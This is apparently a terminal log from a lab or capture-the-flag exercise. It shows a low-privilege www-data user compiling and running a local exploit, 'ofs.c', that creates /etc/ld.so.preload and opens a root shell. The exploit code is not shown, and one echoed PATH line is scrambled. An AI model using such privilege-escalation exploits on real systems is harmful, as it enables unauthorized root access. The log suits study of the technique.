 www-data@ubuntu:/tmp$ export PATH=/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin
bin:/bin:/sbinsr/local/bin:/usr/local/sbin:/usr/bin:/usr/s
www-data@ubuntu:/tmp$ ls
ls
ofs.c
www-data@ubuntu:/tmp$ gcc ofs.c -o ofs
gcc ofs.c -o ofs
www-data@ubuntu:/tmp$ ls
ls
ofs
ofs.c
www-data@ubuntu:/tmp$ chmod +x ofs
chmod +x ofs
www-data@ubuntu:/tmp$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#